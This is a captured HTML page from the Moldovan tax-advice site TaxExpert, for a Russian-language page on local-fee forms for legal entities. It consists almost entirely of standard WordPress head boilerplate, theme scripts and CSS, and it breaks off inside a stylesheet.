

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/
body_size: 39026
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Местные сборы | TaxExpert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://taxexpert.md/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://taxexpert.md/wp-content/uploads/2017/01/banner-02-243x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://taxexpert.md/wp-content/uploads/2017/01/mstile-150x150.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Feed" href="https://taxexpert.md/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Comments Feed" href="https://taxexpert.md/ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taxexpert.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taxexpert.md/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/magnific-popup.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://taxexpert.md/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://taxexpert.md/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://taxexpert.md/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://taxexpert.md/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://taxexpert.md/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://taxexpert.md/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/jquery.magnific-popup.min.js?ver=6.0.2" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/jquery.cookie.js?ver=6.0.2" id="easy-facebook-likebox-cookie-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.0.2" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php","version":"free","nonce":"c41739653e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://taxexpert.md/ru/wp-json/" /><link rel="alternate" type="application/json" href="https://taxexpert.md/ru/wp-json/wp/v2/pages/216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taxexpert.md/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/" />
<link rel='shortlink' href='https://taxexpert.md/ru/?p=216' />
<link rel="alternate" type="application/json+oembed" href="https://taxexpert.md/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaxexpert.md%2Fru%2Fformulare%2Fformulare-pentru-persoane-juridice%2Fformulare-persoane-juridice-taxele-locale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taxexpert.md/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaxexpert.md%2Fru%2Fformulare%2Fformulare-pentru-persoane-juridice%2Fformulare-persoane-juridice-taxele-locale%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ro {background-image: url(https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ro.png); background-repeat: no-repeat;}
.qtranxs_flag_ru {background-image: url(https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
</style>
<link hreflang="ro" href="https://taxexpert.md/ro/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/" rel="alternate" />
<link hreflang="ru" href="https://taxexpert.md/ru/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/" rel="alternate" />
<link hreflang="x-default" href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/taxexpert.md\/wp-admin\/","wpRestNonce":"49322efb88","wpRestUrl":"https:\/\/taxexpert.md\/ru\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/taxexpert.md\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d3983a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% din%total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="3ca6e6d28d";
var tdsDateFormat="l, j F Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d3983a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d3983a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d3983a !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
